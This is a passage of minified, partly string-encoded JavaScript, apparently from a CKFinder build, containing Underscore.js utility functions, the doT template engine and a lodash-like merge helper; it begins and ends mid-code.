n={},e=t.length,i=0;i<e;++i)n[t[i]]=!0;return{contains:function(e){return n[e]},push:function(e){return n[e]=!0,t.push(e)}}}(t);var n=y.length,i=e.constructor,r=B(i)&&i.prototype||s,o=S("\x10r}}gadb{mui");for(W(e,o)&&!t.contains(o)&&t.push(o);n--;)(o=y[n])in e&&e[o]!==r[o]&&!t.contains(o)&&t.push(o)}function te(e){if(!b(e))return[];if(c)return c(e);var t=[];for(var n in e)W(e,n)&&t.push(n);return m&&ee(e,t),t}function ne(e,t){var n=te(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var s=n[o];if(t[s]!==r[s]||!(s in r))return!1}return!0}function ie(e){return e instanceof ie?e:this instanceof ie?void(this._wrapped=e):new ie(e)}function re(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,Q(e))}ie.VERSION=e,ie.prototype.valueOf=ie.prototype.toJSON=ie.prototype.value=function(){return this._wrapped},ie.prototype.toString=function(){return String(this._wrapped)};var oe=S(")qDNGKLD\x11vR@T`^]Ng");function se(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var r=typeof e;return("function"==r||"object"==r||"object"==typeof t)&&function e(t,n,i,r){t instanceof ie&&(t=t._wrapped);n instanceof ie&&(n=n._wrapped);var o=g.call(t);if(o!==g.call(n))return!1;if(K&&o==S("A\x19,&/#$<i\x05)&(-;\r")&&q(t)){if(!q(n))return!1;o=oe}switch(o){case S('=eP"+\' 0e\x14"/\f2;\x11'):case S("\x1a@s\x7ftzCU\x02pPWOIOt"):return""+t==""+n;case S("C\x1f*$--*>k\x028#-5#\x0f"):return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case S("1i\\V_STL\x19~ZHXc"):case S("A\x19,&/#$<i\b$#!+.>\f"):return+t==+n;case S("0j]Q^PUC\x18jCV^RRb"):return h.valueOf.call(t)===h.valueOf.call(n);case S("\x12H{w|r{m:Zno\x7ffbTDEAW{"):case oe:return e(re(t),re(n),i,r)}var s="[object Array]"===o;if(!s&&G(t)){var a=Q(t);if(a!==Q(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof n)return!1;var l=t.constructor,u=n.constructor;if(l!==u&&!(B(l)&&l instanceof l&&B(u)&&u instanceof u)&&S("D&));=8>/9!=")in t&&S("5UXVJNII^JP2")in n)return!1}i=i||[];r=r||[];var c=i.length;for(;c--;)if(i[c]===t)return r[c]===n;i.push(t);r.push(n);if(s){if((c=t.length)!==n.length)return!1;for(;c--;)if(!se(t[c],n[c],i,r))return!1}else{var d,f=te(t);if(c=f.length,te(n).length!==c)return!1;for(;c--;)if(d=f[c],!W(n,d)||!se(t[d],n[d],i,r))return!1}i.pop();r.pop();return!0}(e,t,n,i)}function ae(e){if(!b(e))return[];var t=[];for(var n in e)t.push(n);return m&&ee(e,t),t}function le(i){var r=j(i);return function(e){if(null==e)return!1;var t=ae(e);if(j(t))return!1;for(var n=0;n<r;n++)if(!B(e[i[n]]))return!1;return i!==he||!B(e[ue])}}var ue=S("\x12u{gSv{q"),ce=S("\ncm~"),de=[S("&DDLKY"),S(">[%-'7!")],fe=[S("\x17\x7f|n"),ce,S(")YNX")],Se=de.concat(ue,fe),he=de.concat(fe),ge=[S("\x1c|z{")].concat(de,ue,ce),pe=N?le(Se):F(S("7uXJ")),ve=N?le(he):F(S("\x0eXupy^ue")),me=N?le(ge):F(S(".|UE")),ye=F(S("\x0eXupy@qa"));function we(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i}function Ce(e){for(var t={},n=te(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t}function be(e){var t=[];for(var n in e)B(e[n])&&t.push(n);return t.sort()}function xe(l,u){return function(e){var t=arguments.length;if(u&&(e=Object(e)),t<2||null==e)return e;for(var n=1;n<t;n++)for(var i=arguments[n],r=l(i),o=r.length,s=0;s<o;s++){var a=r[s];u&&void 0!==e[a]||(e[a]=i[a])}return e}}var Ee=xe(ae),Fe=xe(te),_e=xe(ae,!0);function Me(e){if(!b(e))return{};if(d)return d(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Te(e){return b(e)?L(e)?e.slice():Ee({},e):e}function Ie(e){return L(e)?e:[e]}function Re(e){return ie.toPath(e)}function Oe(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0}function Ae(e,t,n){var i=Oe(e,Re(t));return x(i)?n:i}function De(e){return e}function Pe(t){return t=Fe({},t),function(e){return ne(e,t)}}function Be(t){return t=Re(t),function(e){return Oe(e,t)}}function Ve(r,o,e){if(void 0===o)return r;switch(null==e?3:e){case 1:return function(e){return r.call(o,e)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return function(){return r.apply(o,arguments)}}function Ke(e,t,n){return null==e?De:B(e)?Ve(e,t,n):b(e)&&!L(e)?Pe(e):Be(e)}function Ne(e,t){return Ke(e,t,1/0)}function He(e,t,n){return ie.iteratee!==Ne?ie.iteratee(e,t):Ke(e,t,n)}function qe(){}function Le(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}ie.toPath=Ie,ie.iteratee=Ne;var We=Date.now||function(){return(new Date).getTime()};function Ue(t){var n=function(e){return t[e]},e=S("\x1d6 \x1a")+te(t).join("|")+")",i=RegExp(e),r=RegExp(e,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,n):e}}var $e={"&":S("\x1d8~MQ\x19"),"<":S("?f-6x"),">":S("\x19<|h&"),'"':S(">\x1914-7\x7f"),"'":S("\n-/u<8+"),"`":S(".\t\x13I\x04\x03\x0f")},Ye=Ue($e),ze=Ue(Ce($e)),Xe=ie.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Ze=/(.)^/,Qe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":S('\fx<?")'),"\u2029":S("\x1bi/.-\x19")},ke=/\\|'|\r|\n|\u2028|\u2029/g;function Je(e){return"\\"+Qe[e]}var Ge=/^\s*(\w|\$)+\s*$/;var je=0;function et(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=Me(e.prototype),s=e.apply(o,r);return b(s)?s:o}var tt=C(function(r,o){var s=tt.placeholder,a=function(){for(var e=0,t=o.length,n=Array(t),i=0;i<t;i++)n[i]=o[i]===s?arguments[e++]:o[i];for(;e<arguments.length;)n.push(arguments[e++]);return et(r,a,this,this,n)};return a});tt.placeholder=ie;var nt=C(function(t,n,i){if(!B(t))throw new TypeError(S("\x1aYusz?MTQW\x04GC\x07KHFGII\x0e@^\x11S\x13R@XTLPUU"));var r=C(function(e){return et(t,r,n,this,i.concat(e))});return r}),it=X(j);function rt(e,t,n,i){if(i=i||[],t||0===t){if(t<=0)return i.concat(e)}else t=1/0;for(var r=i.length,o=0,s=j(e);o<s;o++){var a=e[o];if(it(a)&&(L(a)||$(a)))if(1<t)rt(a,t-1,n,i),r=i.length;else for(var l=0,u=a.length;l<u;)i[r++]=a[l++];else n||(i[r++]=a)}return i}var ot=C(function(e,t){var n=(t=rt(t,!1,!1)).length;if(n<1)throw new Error(S("\x11pzzqW{t9wnoi>}E\x01RBWVCC\bO_EOYG@^\x11\\RYPE"));for(;n--;){var i=t[n];e[i]=nt(e[i],e)}return e});var st=C(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),at=tt(st,ie,1);function lt(e){return function(){return!e.apply(this,arguments)}}function ut(e,t){var n;return function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var ct=tt(ut,2);function dt(e,t,n){t=He(t,n);for(var i,r=te(e),o=0,s=r.length;o<s;o++)if(t(e[i=r[o]],i,e))return i}function ft(o){return function(e,t,n){t=He(t,n);for(var i=j(e),r=0<o?0:i-1;0<=r&&r<i;r+=o)if(t(e[r],r,e))return r;return-1}}var St=ft(1),ht=ft(-1);function gt(e,t,n,i){for(var r=(n=He(n,i,1))(t),o=0,s=j(e);o<s;){var a=Math.floor((o+s)/2);n(e[a])<r?o=a+1:s=a}return o}function pt(o,s,a){return function(e,t,n){var i=0,r=j(e);if("number"==typeof n)0<o?i=0<=n?n:Math.max(n+r,i):r=0<=n?Math.min(n+1,r):n+r+1;else if(a&&n&&r)return e[n=a(e,t)]===t?n:-1;if(t!=t)return 0<=(n=s(l.call(e,i,r),Y))?n+i:-1;for(n=0<o?i:r-1;0<=n&&n<r;n+=o)if(e[n]===t)return n;return-1}}var vt=pt(1,St,gt),mt=pt(-1,ht);function yt(e,t,n){var i=(it(e)?St:dt)(e,t,n);if(void 0!==i&&-1!==i)return e[i]}function wt(e,t,n){var i,r;if(t=Ve(t,n),it(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=te(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e}function Ct(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=Array(r),s=0;s<r;s++){var a=i?i[s]:s;o[s]=t(e[a],a,e)}return o}function bt(l){return function(e,t,n,i){var r=3<=arguments.length;return function(e,t,n,i){var r=!it(e)&&te(e),o=(r||e).length,s=0<l?0:o-1;for(i||(n=e[r?r[s]:s],s+=l);0<=s&&s<o;s+=l){var a=r?r[s]:s;n=t(n,e[a],a,e)}return n}(e,Ve(t,i,4),n,r)}}var xt=bt(1),Et=bt(-1);function Ft(e,i,t){var r=[];return i=He(i,t),wt(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r}function _t(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(!t(e[s],s,e))return!1}return!0}function Mt(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(t(e[s],s,e))return!0}return!1}function Tt(e,t,n,i){return it(e)||(e=we(e)),("number"!=typeof n||i)&&(n=0),0<=vt(e,t,n)}var It=C(function(e,n,i){var r,o;return B(n)?o=n:(n=Re(n),r=n.slice(0,-1),n=n[n.length-1]),Ct(e,function(e){var t=o;if(!t){if(r&&r.length&&(e=Oe(e,r)),null==e)return;t=e[n]}return null==t?t:t.apply(e,i)})});function Rt(e,t){return Ct(e,Be(t))}function Ot(e,i,t){var n,r,o=-1/0,s=-1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&o<n&&(o=n);else i=He(i,t),wt(e,function(e,t,n){r=i(e,t,n),(s<r||r===-1/0&&o===-1/0)&&(o=e,s=r)});return o}function At(e,t,n){if(null==t||n)return it(e)||(e=we(e)),e[Le(e.length-1)];var i=it(e)?Te(e):we(e),r=j(i);t=Math.max(Math.min(t,r),0);for(var o=r-1,s=0;s<t;s++){var a=Le(s,o),l=i[s];i[s]=i[a],i[a]=l}return i.slice(0,t)}function Dt(s,t){return function(i,r,e){var o=t?[[],[]]:{};return r=He(r,e),wt(i,function(e,t){var n=r(e,t,i);s(o,e,n)}),o}}var Pt=Dt(function(e,t,n){W(e,n)?e[n].push(t):e[n]=[t]}),Bt=Dt(function(e,t,n){e[n]=t}),Vt=Dt(function(e,t,n){W(e,n)?e[n]++:e[n]=1}),Kt=Dt(function(e,t,n){e[n?0:1].push(t)},!0),Nt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Ht(e,t,n){return t in n}var qt=C(function(e,t){var n={},i=t[0];if(null==e)return n;B(i)?(1<t.length&&(i=Ve(i,t[1])),t=ae(e)):(i=Ht,t=rt(t,!1,!1),e=Object(e));for(var r=0,o=t.length;r<o;r++){var s=t[r],a=e[s];i(a,s,e)&&(n[s]=a)}return n}),Lt=C(function(e,n){var t,i=n[0];return B(i)?(i=lt(i),1<n.length&&(t=n[1])):(n=Ct(rt(n,!1,!1),String),i=function(e,t){return!Tt(n,t)}),qt(e,i,t)});function Wt(e,t,n){return l.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Ut(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:Wt(e,e.length-t)}function $t(e,t,n){return l.call(e,null==t||n?1:t)}var Yt=C(function(e,t){return t=rt(t,!0,!0),Ft(e,function(e){return!Tt(t,e)})}),zt=C(function(e,t){return Yt(e,t)});function Xt(e,t,n,i){E(t)||(i=n,n=t,t=!1),null!=n&&(n=He(n,i));for(var r=[],o=[],s=0,a=j(e);s<a;s++){var l=e[s],u=n?n(l,s,e):l;t&&!n?(s&&o===u||r.push(l),o=u):n?Tt(o,u)||(o.push(u),r.push(l)):Tt(r,l)||r.push(l)}return r}var Zt=C(function(e){return Xt(rt(e,!0,!0))});function Qt(e){for(var t=e&&Ot(e,j).length||0,n=Array(t),i=0;i<t;i++)n[i]=Rt(e,i);return n}var kt=C(Qt);function Jt(e,t){return e._chain?ie(t).chain():t}function Gt(n){return wt(be(n),function(e){var t=ie[e]=n[e];ie.prototype[e]=function(){var e=[this._wrapped];return r.apply(e,arguments),Jt(this,t.apply(ie,e))}}),ie}wt([S('"SKU'),S("E62;!"),S("<O[I%31&"),S("*XDDH["),S("\x13gzdc"),S("B04)/$-"),S(".Z^BZZRA")],function(t){var n=i[t];ie.prototype[t]=function(){var e=this._wrapped;return null!=e&&(n.apply(e,arguments),t!==S("\x1ahttxk")&&t!==S("B04)/$-")||0!==e.length||delete e[0]),Jt(this,e)}}),wt([S("/S^\\PUA"),S(",GAF^"),S("$VJNKL")],function(e){var t=i[e];ie.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Jt(this,e)}});var jt=Gt({__proto__:null,VERSION:e,restArguments:C,isObject:b,isNull:function(e){return null===e},isUndefined:x,isBoolean:E,isElement:function(e){return!(!e||1!==e.nodeType)},isString:_,isNumber:M,isDate:T,isRegExp:I,isError:R,isSymbol:O,isArrayBuffer:A,isDataView:q,isArray:L,isFunction:B,isArguments:$,isFinite:function(e){return!O(e)&&v(e)&&!isNaN(parseFloat(e))},isNaN:Y,isTypedArray:G,isEmpty:function(e){if(null==e)return!0;var t=j(e);return"number"==typeof t&&(L(e)||_(e)||$(e))?0===t:0===j(te(e))},isMatch:ne,isEqual:function(e,t){return se(e,t)},isMap:pe,isWeakMap:ve,isSet:me,isWeakSet:ye,keys:te,allKeys:ae,values:we,pairs:function(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},invert:Ce,functions:be,methods:be,extend:Ee,extendOwn:Fe,assign:Fe,defaults:_e,create:function(e,t){var n=Me(e);return t&&Fe(n,t),n},clone:Te,tap:function(e,t){return t(e),e},get:Ae,has:function(e,t){for(var n=(t=Re(t)).length,i=0;i<n;i++){var r=t[i];if(!W(e,r))return!1;e=e[r]}return!!n},mapObject:function(e,t,n){t=He(t,n);for(var i=te(e),r=i.length,o={},s=0;s<r;s++){var a=i[s];o[a]=t(e[a],a,e)}return o},identity:De,constant:z,noop:qe,toPath:Ie,property:Be,propertyOf:function(t){return null==t?qe:function(e){return Ae(t,e)}},matcher:Pe,matches:Pe,times:function(e,t,n){var i=Array(Math.max(0,e));t=Ve(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},random:Le,now:We,escape:Ye,unescape:ze,templateSettings:Xe,template:function(o,e,t){!e&&t&&(e=t),e=_e({},e,ie.templateSettings);var n=RegExp([(e.escape||Ze).source,(e.interpolate||Ze).source,(e.evaluate||Ze).source].join("|")+S("\x1ag8"),"g"),s=0,a=S("\x11MLd>+0");o.replace(n,function(e,t,n,i,r){return a+=o.slice(s,r).replace(ke,Je),s=r+e.length,t?a+=S("\v+&\x04'8NMg)=")+t+S("5\x1f\x1e\x05\x04TNPQ\x01\x18g{\x1dm!6%&8,b\x14\x139gf{[u"):n?a+=S(")\r\0&\x05\x06poE\x0f\x1b")+n+S("+\x05\x04\x13\x12^D^_\v\x12\x11\rgfN\x12\x177\x19"):i&&(a+=S("=\x19\x04J")+i+S("\x14\x1fIHh2'<")),e}),a+=S("(\x0e\x11!");var i,r=e.variable;if(r){if(!Ge.test(r))throw new Error(S("\x1bj|lvACNF\x04LU\x07FF^\vM\rLNBT\x12ZPPXCQ_S^N\x07\x1e")+r)}else a=S('9MRHU\x16P"+>??8o<B')+a+S("3I?"),r=S('>P"+');a=S("\x0eyqc2LKa:HGi'<;1A@J\x1ccQVD_\tX[E_CYW_U\x1fX\\][\x1a")+S("-^]Y_F\x0eR@XTLPUU\x14\x14E`\x1f1i~\x1b\x1a,i+(&'d,<(%<7= &zp\x7fpa&gW")+a+S("\x1aiyikmN\x01}|T\x1e,");try{i=new Function(r,"_",a)}catch(e){throw e.source=a,e}var l=function(e){return i.call(this,e,ie)};return l.source=S("*MYCM[Y^\\\x1b")+r+S("*\x02W'")+a+"}",l},result:function(e,t,n){var i=(t=Re(t)).length;if(!i)return B(n)?n.call(e):n;for(var r=0;r<i;r++){var o=null==e?void 0:e[t[r]];void 0===o&&(o=n,r=i),e=B(o)?o.call(e):o}return e},uniqueId:function(e){var t=++je+"";return e?e+t:t},chain:function(e){var t=ie(e);return t._chain=!0,t},iteratee:Ne,partial:tt,bind:nt,bindAll:ot,memoize:function(i,r){var o=function(e){var t=o.cache,n=""+(r?r.apply(this,arguments):e);return W(t,n)||(t[n]=i.apply(this,arguments)),t[n]};return o.cache={},o},delay:st,defer:at,throttle:function(n,i,r){var o,s,a,l,u=0;r||(r={});var c=function(){u=!1===r.leading?0:We(),o=null,l=n.apply(s,a),o||(s=a=null)},e=function(){var e=We();u||!1!==r.leading||(u=e);var t=i-(e-u);return s=this,a=arguments,t<=0||i<t?(o&&(clearTimeout(o),o=null),u=e,l=n.apply(s,a),o||(s=a=null)):o||!1===r.trailing||(o=setTimeout(c,t)),l};return e.cancel=function(){clearTimeout(o),u=0,o=s=a=null},e},debounce:function(t,n,i){var r,o,s,a,l,u=function(){var e=We()-o;e<n?r=setTimeout(u,n-e):(r=null,i||(a=t.apply(l,s)),r||(s=l=null))},e=C(function(e){return l=this,s=e,o=We(),r||(r=setTimeout(u,n),i&&(a=t.apply(l,s))),a});return e.cancel=function(){clearTimeout(r),r=s=l=null},e},wrap:function(e,t){return tt(t,e)},negate:lt,compose:function(){var n=arguments,i=n.length-1;return function(){for(var e=i,t=n[i].apply(this,arguments);e--;)t=n[e].call(this,t);return t}},after:function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},before:ut,once:ct,findKey:dt,findIndex:St,findLastIndex:ht,sortedIndex:gt,indexOf:vt,lastIndexOf:mt,find:yt,detect:yt,findWhere:function(e,t){return yt(e,Pe(t))},each:wt,forEach:wt,map:Ct,collect:Ct,reduce:xt,foldl:xt,inject:xt,reduceRight:Et,foldr:Et,filter:Ft,select:Ft,reject:function(e,t,n){return Ft(e,lt(He(t)),n)},every:_t,all:_t,some:Mt,any:Mt,contains:Tt,includes:Tt,include:Tt,invoke:It,pluck:Rt,where:function(e,t){return Ft(e,Pe(t))},max:Ot,min:function(e,i,t){var n,r,o=1/0,s=1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&n<o&&(o=n);else i=He(i,t),wt(e,function(e,t,n){((r=i(e,t,n))<s||r===1/0&&o===1/0)&&(o=e,s=r)});return o},shuffle:function(e){return At(e,1/0)},sample:At,sortBy:function(e,i,t){var r=0;return i=He(i,t),Rt(Ct(e,function(e,t,n){return{value:e,index:r++,criteria:i(e,t,n)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index}),S("=H^,4'"))},groupBy:Pt,indexBy:Bt,countBy:Vt,partition:Kt,toArray:function(e){return e?L(e)?l.call(e):_(e)?e.match(Nt):it(e)?Ct(e,De):we(e):[]},size:function(e){return null==e?0:it(e)?e.length:te(e).length},pick:qt,omit:Lt,first:Ut,head:Ut,take:Ut,initial:Wt,last:function(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:$t(e,Math.max(0,e.length-t))},rest:$t,tail:$t,drop:$t,compact:function(e){return Ft(e,Boolean)},flatten:function(e,t){return rt(e,t,!1)},without:zt,uniq:Xt,unique:Xt,union:Zt,intersection:function(e){for(var t=[],n=arguments.length,i=0,r=j(e);i<r;i++){var o=e[i];if(!Tt(t,o)){var s;for(s=1;s<n&&Tt(arguments[s],o);s++);s===n&&t.push(o)}}return t},difference:Yt,unzip:Qt,transpose:Qt,zip:kt,object:function(e,t){for(var n={},i=0,r=j(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},range:function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r},chunk:function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,r=e.length;i<r;)n.push(l.call(e,i,i+=t));return n},mixin:Gt,default:ie});return jt._=jt},"object"==typeof exports&&"undefined"!=typeof module?module.exports=zh():"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\x15cy||hh\x7frlz"),zh):(yh="undefined"!=typeof globalThis?globalThis:yh||self,Ah=yh._,(Bh=yh._=zh()).noConflict=function(){return yh._=Ah,Bh}),function(){function Ev(e){return e.replace(/\\('|\\)/g,S("\x1a?-")).replace(/[\r\t\n]/g," ")}var Gv,Fv={version:S('"\x12\n\x15\b\x14'),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S("@(6"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};Fv.encodeHTMLSource=function(e){var t={"&":S("8\x1f\x19\b\x04\x06"),"<":S("\x1071%$."),">":S("1\x14\x10\x02\x07\r"),'"':S("\v*.=;+"),"'":S(",\v\r\x1c\t\n"),"/":S(")\f\b\x18\x1a\x15")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},Gv=function(){return this||eval(S("?4)+0"))}(),"undefined"!=typeof module&&module.exports?module.exports=Fv:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("+HBz"),[],function(){return Fv}):Gv.doT=Fv;var Hv={start:S("%\x01\f\0"),end:S("\x11;83"),startencode:S("+\v\x06KAS^VV|a{{\x10")},Iv={start:S("\x1c:%pUU\t\x1e\f"),end:S("8\x10\x01TII\x15\x02g"),startencode:S("-\t\x14_DF\x18\tPXTW]_shpr\x17")},Jv=/$^/;Fv.template=function(t,e,n){var i,r,o=(e=e||Fv.templateSettings).append?Hv:Iv,s=0;t=e.use||e.define?function i(r,e,o){return("string"==typeof e?e:e.toString()).replace(r.define||Jv,function(e,i,t,n){return 0===i.indexOf(S("/TTT\x1d"))&&(i=i.substring(4)),i in o||(":"===t?(r.defineParams&&n.replace(r.defineParams,function(e,t,n){o[i]={arg:t,text:n}}),i in o||(o[i]=n)):new Function(S("(MOM"),S("\x1a\x7fy{E8")+i+S("#\x03x\x1b")+n)(o)),""}).replace(r.use||Jv,function(e,t){r.useParams&&(t=t.replace(r.useParams,function(e,t,n,i){if(o[n]&&o[n].arg&&i)return e=(n+":"+i).replace(/'|\\/g,"_"),o.__exp=o.__exp||{},o.__exp[e]=o[n].text.replace(new RegExp(S("&\x0fvUqupZ\nr\x19")+o[n].arg+S("!\nxzyQ\x03u\0"),"g"),S("'\f\x18")+i+S("Afq")),t+S("\x1cy{y\x0e~}F\\U}\0")+e+S("\x19=F")}));var n=new Function(S("\x14qsq"),S(";NXJJ2/b")+t)(o);return n?i(r,n,o):n})}(e,t,n||{}):t,t=(S("#RDT\x07G\\^\x16\v")+(e.strip?t.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):t).replace(/'|\\/g,S('"\x7f\0\x03')).replace(e.interpolate||Jv,function(e,t){return o.start+Ev(t)+o.end}).replace(e.encode||Jv,function(e,t){return i=!0,o.startencode+Ev(t)+o.end}).replace(e.conditional||Jv,function(e,t,n){return t?n?S(".\b\vLW_GP\x16^^\x11")+Ev(n)+S(":\x12GRKKk|e"):S("Ea|5,&8)6!:$zot"):n?S("\x106)zr=")+Ev(n)+S('\n"wb{{;,5'):S("\x1f\x07\x1a_LQQ\r\x1a\x0f")}).replace(e.iterate||Jv,function(e,t,n,i){return t?(s+=1,r=i||"i"+s,t=Ev(t),S("+\v\x16XNB\x11SAF")+s+"="+t+S(",\x16GI\x18P@A")+s+S("Bj?3'5h")+n+","+r+S("\f0#><}")+s+S(".\x12QC@")+s+S("Cj)#)/=\"f}v9'9=7{")+r+S(">\x03,")+s+S("0\x18I")+n+S("\n6m\x7f|")+s+"["+r+S("\x0e$- O({`b<%>")):S("+\v\x16S\x0fM\x11]F@\x1e\v\x10")}).replace(e.evaluate||Jv,function(e,t){return S("8\x1e\x01")+Ev(t)+S("\x10~gg?(1")})+S("\x142-e}moir=qjT\x1a")).replace(/\n/g,S(":gR")).replace(/\t/g,S("\x18En")).replace(/\r/g,S("5jE")).replace(/(\s|;|\}|^|\{)out\+='';/g,S("(\r\x1b")).replace(/\+''/g,""),i&&(e.selfcontained||!Gv||Gv._encodeHTML||(Gv._encodeHTML=Fv.encodeHTMLSource(e.doNotSkipEncoded)),t=S("C2$4g-')$((\x06\x1b\x1d\x1drnt!/'=6<{\x0380<\x0f\x05\x07+0(*GITWKK\x18\0\v\x15\x17\x1b\x1d\x11\x11QWGY%\x1e\x12\x1e\x11\x1beIVNH%<' ")+Fv.encodeHTMLSource.toString()+"("+(e.doNotSkipEncoded||"")+S("\x15?>#")+t);try{return new Function(e.varname,t)}catch(e){throw"undefined"!=typeof console&&console.log(S("\x0fS~g\x7fp5xxl9yiy|jz\0@\x02WAHVKI]O\vJX@LDX]]\x0e\x15")+t),e}},Fv.compile=function(e,t){return Fv.template(e,null,t)}}(),CKFinder.define(S("\x1anry{mSBMQAzVHDPLB@A"),[S("\n~bik}cr}aq")],function(f){"use strict";var t,u={function:!0,object:!0},n=(t=S("\x19v~rzjw"),function(e){return null==e?void 0:e[t]}),i=S("$~IEBLI_\fbLEURFn"),r=Object.prototype.toString;function o(e,t){return function(l){return function(e,t,n){for(var i=toObject(e),r=n(e),o=r.length,s=l?o:-1;l?s--:++s<o;){var a=r[s];if(!1===t(i[a],a,i))break}return e}}(e)}function s(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=MAX_SAFE_INTEGER}function h(e){return null!=e&&s(n(e))}function g(e){return!!e&&"object"==typeof e}function e(e,t){for(var n=-1,i=e.length;++n<i&&!1!==t(e[n],n,e););return e}function p(e){var t,n;return!(!g(e)||r.call(e)!=i||f.isArguments(e)||!(hasOwnProperty.call(e,S(":XSSMK24!7+7"))||"function"!=typeof(t=e.constructor)||t instanceof t))&&(o(e),void 0===n||hasOwnProperty.call(e,n))}function v(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(isArray(s)||isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?a(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o}function m(e,t,n,i,r,o,s){for(var a=o.length,l=t[n];a--;)if(o[a]==l)return void(e[n]=s[a]);var u=e[n],c=r?r(u,l,n,e,t):void 0,d=void 0===c;d&&(h(c=l)&&(isArray(l)||isTypedArray(l))?c=isArray(u)?u:h(u)?arrayCopy(u):[]:p(l)||f.isArguments(l)?c=f.isArguments(u)?toPlainObject(u):p(u)?u:{}:d=!1),o.push(l),s.push(c),d?e[n]=i(c,l,r,o,s):(c==c?c!==u:u==u)&&(e[n]=c)}var a={forOwn:function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!u[typeof r])return o;t=t&&void 0===n?t:baseCreateCallback(t,n,3);for(var s=-1,a=u[typeof r]&&f.keys(r),l=a?a.length:0;++s<l;)if(!1===t(r[i=a[s]],i,e))return o;return o},merge:function(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(f.isArray(s)||f.isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?f.customizer(n,e,t,o,s):void 0,r=void 